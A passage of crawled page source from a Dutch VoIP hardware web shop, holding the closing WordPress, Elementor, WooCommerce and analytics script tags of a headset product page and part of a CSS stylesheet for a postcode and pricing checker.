src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60346,"title":"Jabra%20Evolve2%2065%20Link380c%20MS%20Mono%20Black%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78360649_8863613327-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60346,"title":"Jabra%20Evolve2%2065%20Link380c%20MS%20Mono%20Black%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78360649_8863613327-1.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'60346','pn':'Jabra Evolve2 65 Link380c MS Mono Black','pc':'Overige producten','pp':'199.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'60346',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','60346']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.488% | Size before compression: 154512 bytes | Size after compression: 146032 bytes. ***
--><!-- WP Fastest Cache file was created in 2.9560389518738 seconds, on 22-11-25 13:33:30 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css
body_size: 1617
content:
.qupra_search_container{ padding: 20px;
}
.qupra_search_container .row{
}
.qupra_container{
border-radius: 5px;
}
.postcode-result {
float: left;
width: 100%;
margin-top: 30px;
}
.new-postcode-result {
float: left;
width: 100%;
}
.postcode-result-box {
float: left;
width: 100%;
position: relative;
background-color: #fff;
padding: 29px 50px;
margin-bottom: 20px;
min-height: 124px;
}
.new-postcode-result .postcode-result-box {
padding: 11px 50px 9px 30px;
min-height: inherit;
margin-bottom: 10px;
border-radius: 5px;
box-shadow: 0 2px 7px 2px rgb(0 0 0 / 5%);
}
.postcode-result-box.spinner-box {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.postcode-result-box.spinner-box p {
margin-bottom: 20px;
}
.postcode-left-part {
float: left;
width: 210px;
margin-top: 6px;
}
.postcode-right-part {
float: right;
width: calc(100% - 210px);
padding-left: 10px;
}
.postcode-offer-part {
float: right;
}
.postcode-offer-part.mobile {
display: none;
}
.zipcheck-offer-btn { }
.new-postcode-result .postcode-right-part,
.new-postcode-result .postcode-left-part {
width: auto;
}
.new-postcode-result .postcode-left-part h3, 
.new-postcode-result .postcode-left-part p {
width: auto;
float: none;
display: inline-block;
vertical-align: middle;
}
.new-postcode-result .postcode-left-part h3 {
margin-top: 0;
margin-bottom: 0; font-size: 20px;
line-height: normal;  font-weight: bold;
}
.new-postcode-result .postcode-left-part p { font-size: 16px;
line-height: 24px;
color: #4b4b49;
margin: 0; }
.new-postcode-result .postcode-left-part p span.zipcheck-provider{
font-weight: bold;
}
.postcode-right-part > p {
float: right;
width: auto;
margin-top: 8px;
line-height: 24px;
color: #4b4b49;
clear: right;
}
.new-postcode-result .postcode-right-part > p {
font-size: 13px;
float: none;
display: inline-block;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.speed-part {
float: right;
margin-top: 10px;
}
.speed-part h3 {
width: auto;
float: none;
display: inline-block;
margin-left: 48px;
margin-top: 0;
margin-bottom: 0;
vertical-align: middle; font-size: 24px;
line-height: 34px; font-weight: bold;
}
.new-postcode-result .speed-part h3 {
font-size: 20px;
margin-left: 10px;
min-width: 90px;
text-align: right;
}
.new-postcode-result .speed-part h3:first-child {
margin-left: 0;
}
.speed-part h3 img {
margin-right: 15px;
border: none;
outline: none;
max-width: 100%;
}
.new-postcode-result .speed-part h3 img {
margin-right: 10px;
float: left;
position: relative;
top: 10px;
}
form.zipcode-form .form-grp {
padding-left: 15px;
padding-right: 15px;
}
form.zipcode-form .autocomplete-items {
left: 15px !important;
right: 15px !important;
}
.postcode-text-part p {
font-size: 16px;
line-height: 24px;
color: #4b4b49;
padding: 0;
margin: 0 10px 0 0;
display: inline-block;
}
.postcode-text-part h2 {
display: inline-block;
text-decoration: none;
padding: 0px;
margin: 0px; font-size: 28px;
line-height: 42px; font-weight: bold;
text-transform: none;
} .wpcf7 label {
display: block;
}
.request-popup {
display: none; position: fixed; z-index: 1099; left: 0;
top: 0;
width: 100%; height: 100%; padding: 80px 0 50px 0;
overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); -webkit-animation-name: fadeIn; -webkit-animation-duration: 0.4s;
animation-name: fadeIn;
animation-duration: 0.4s
}
.loader {
border: 16px solid #f3f3f3;
border-radius: 50%;
border-top: 16px solid #3498db;
width: 120px;
height: 120px;
margin: 0 auto;
-webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite;
} @-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
.qupra_modal {
display: none; position: fixed; z-index: 1; padding: 150px 150px 0 150px;
left: 0;
top: 0;
width: 100%; height: 100%; overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); } .qupra_modal-content {
background-color: #fefefe;
margin: auto;
padding: 20px;
border: 1px solid #888;
width: 80%;
}
.qupra_modal-content input{
margin-bottom: 10px;
} .qupra_close {
color: #aaaaaa;
float: right;
font-size: 28px;
font-weight: bold;
cursor: pointer;
}
.qupra_close:hover,
.qupra_close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
div.network-address{
font-size: 20px;
font-weight: bold;
margin-bottom: 20px;
}
.pricing-part, .manual-pricings{
float:right;
margin-left: 10px;
}
.pricing-part{
margin-top: 10px;
}
.provider-pricings{
width: auto;
}
.optional-pricings{
margin-top:10px;
}
.no-pricing-show{
text-align: right;
font-size: 16px;
}
.manual-price{
display: none;
font-size: 13px;
float: none;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.manual-price.price-option-0{
display:block;
}
.area-distance{
margin-top: 10px !important;
margin-bottom: 5px !important;
}
.reload_pricings{
float: right;
}
.order-offer-btn{
margin-left: 20px;
padding: 6px 2px;
border-radius: 5px;
